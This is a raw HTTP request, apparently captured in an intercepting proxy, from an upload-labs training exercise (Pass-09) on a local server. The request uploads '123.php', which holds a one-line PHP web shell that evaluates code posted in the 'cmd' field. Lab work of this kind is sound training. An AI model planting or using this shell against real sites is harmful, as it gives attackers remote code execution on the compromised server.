 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-09/index.php HTTP/1.1
2 Host: 127.0.0.1:7790
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------317574694926537817801421435935
8 Content-Length: 389
9 Origin: http://127.0.0.1:7790
10 Connection: close
11 Referer: http://127.0.0.1:7790/upload-labs/Pass-09/index.php
12 Cookie: pass=09; pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%22EnZiCH6hbTLLGWiJaKiv8w%3D%3D%22%2C%22mac%22%3A%22f3035f12f6c6b339e05e228245bfee47bedc5b20%22%2C%22payload%22%3
A%22NXF9rWh5MJUShZ7TmP6Aew%3D%3D%22%7D; pma_theme=metro
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------317574694926537817801421435935
20 Content-Disposition: form-data; name="upload_file"; filename="123.php"
21 Content-Type: application/octet-stream
22
23 <?php
24 eval(@$_POST[cmd]);
25 ?>
26 -----------------------------317574694926537817801421435935
27 Content-Disposition: form-data; name="submit"
28
29 □□□
30 -----------------------------317574694926537817801421435935--
31